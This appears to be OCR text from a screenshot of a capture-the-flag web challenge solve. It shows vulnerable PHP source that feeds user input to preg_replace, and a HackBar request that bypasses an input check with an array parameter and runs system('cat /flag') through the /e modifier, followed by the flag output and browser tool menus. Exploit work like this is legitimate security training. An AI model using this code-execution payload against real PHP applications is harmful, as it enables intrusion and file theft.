 <?php
highlight_file(__FILE__);
if (isset($_POST['a']) && !preg_match('/[0-9]/', $_POST['a']) && intval($_POST['a'])) {
echo "操作你O.o";
echo preg_replace($_GET['a'],$_GET['b'],$_GET['c']); // 我可不会像别人一样设置10来个level
} else {
die("有点汗流浃背");
}
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/LLeeevvveeelll222.php on line 3
操作你O.oXYCTF{2cba014c-17b6-4e4f-9751-ad568fadd11f} XYCTF{2cba014c-17b6-4e4f-9751-ad568fadd11f} XYCTF{2cba014c-17b6-4e4f-9751-ad568fadd11f}wXYCTF{2cba014c-17b6-4e4f-9751-
ad568fadd11f}w
元素 控制台 源代码/来源 网络 性能 内存 Lighthouse 应用 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://gz.imxbt.cn:20132/LLeeevvveeelll222.php?a=/d/e&b=system('cat /flag')&c=dwdw
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a[]=a